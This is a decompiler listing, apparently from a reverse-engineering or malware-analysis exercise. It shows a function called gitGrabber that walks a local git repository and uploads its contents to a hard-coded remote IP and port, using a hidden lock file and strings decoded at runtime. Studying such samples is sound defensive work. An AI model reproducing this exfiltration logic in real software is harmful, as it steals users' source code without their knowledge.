 Decompile: gitGrabber – (task6-make)
1
2 void gitGrabber(void)
3
4 {
5 long lVar1;
6 bool bVar2;
7 int __fd;
8 int iVar3;
9 char *pcVar4;
10 char *ip_00;
11 size_t length;
12 long in_FS_OFFSET;
13 int successful;
14 int lockfd;
15 int rv;
16 char *output;
17 char *ip;
18 char *lockfile;
19 string tmp;
20 basic_string local_1c8 [32];
21 stringstream ss;
22
23 lVar1 = *(long *)(in_FS_OFFSET + 0x28);
24 bVar2 = false;
25 std::__cxx11::basic_stringstream<char,std::char_traits<char>,std::allocator<char>>::
26 basic_stringstream();
27 std::__cxx11::basic_string<char,std::char_traits<char>,std::allocator<char>>::basic_string();
28 // try { // try from 0010a283 to 0010a3e5 has its CatchHandler @ 0010a416
29 git_libgit2_init();
30 __fd = open_/tmp/.gglock();
31 if (((__fd != -1) && (iVar3 = git_open_repository(), iVar3 == 0)) &&
32 (iVar3 = walk_repo(&ss), iVar3 == 0)) {
33 std::__cxx11::basic_stringstream<char,std::char_traits<char>,std::allocator<char>>::str();
34 std::__cxx11::basic_string<char,std::char_traits<char>,std::allocator<char>>::operator=
35 ((basic_string<char,std::char_traits<char>,std::allocator<char>> *)&tmp,local_1c8);
36 std::__cxx11::basic_string<char,std::char_traits<char>,std::allocator<char>>::~basic_string
37 ((basic_string<char,std::char_traits<char>,std::allocator<char>> *)local_1c8);
38 pcVar4 = (char *)std::__cxx11::basic_string<char,std::char_traits<char>,std::allocator<char>>::
39 c_str();
40 // "192.51.100.77" string
41 ip_00 = get_string(0x13);
42 length = std::__cxx11::basic_string<char,std::char_traits<char>,std::allocator<char>>::length();
43 iVar3 = upload_to_lp(ip_00,0x1a0a,pcVar4,length);
44 done_with_string(0x13);
45 if (iVar3 == 0) {
46 bVar2 = true;
47 }
48 }
49 git_libgit2_shutdown();
50 if ((__fd != -1) && (close(__fd), !bVar2)) {
51 // "/tmp/.gglock" string
52 pcVar4 = get_string(6);
53 unlink(pcVar4);
54 done_with_string(6);
55 }
56 std::__cxx11::basic_string<char,std::char_traits<char>,std::allocator<char>>::~basic_string
57 ((basic_string<char,std::char_traits<char>,std::allocator<char>> *)&tmp);
58 std::__cxx11::basic_stringstream<char,std::char_traits<char>,std::allocator<char>>::
59 ~basic_stringstream((basic_stringstream<char,std::char_traits<char>,std::allocator<char>> *)&ss);
60 if (lVar1 == *(long *)(in_FS_OFFSET + 0x28)) {
61 return;
62 }
63 // WARNING: Subroutine does not return
64 __stack_chk_fail();
65 }
66